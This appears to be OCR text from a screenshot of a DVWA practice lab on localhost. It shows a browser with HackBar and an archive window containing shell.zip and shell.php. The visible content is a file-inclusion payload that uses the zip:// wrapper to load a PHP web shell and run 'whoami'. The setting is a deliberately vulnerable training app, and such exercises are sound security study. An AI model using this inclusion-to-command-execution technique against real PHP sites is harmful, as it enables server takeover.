 Vulnerability: File Inclusion ::
localhost:8085/vulnerabilities/fi/?page=zip://shell.zip%23shell.php&tf=whoami
xy2\xy
DVWA
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute
Load URL http://localhost:8085/vulnerabilities/fi/?page=zip://shell.zip%23shell.php&tf=whoami
Split URL
shell.zip - Bandizip (Standard)
fi
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
新建 排序 查看 全部解压缩
打开 解压 新建 添加 删除 测试
WWW › dvwa-master › vulnerabilities › fi 在 fi 中
shell.zip 名称
shell.php
主文件夹 名称 修改日期 类型
my_shell.php 2023-02-28 19:04 PHP 源文件
OneDrive - Per
shell.zip 2023-03-01 11:18 ZIP 压缩文件
10 个项目 选中 1 个项目 186 字节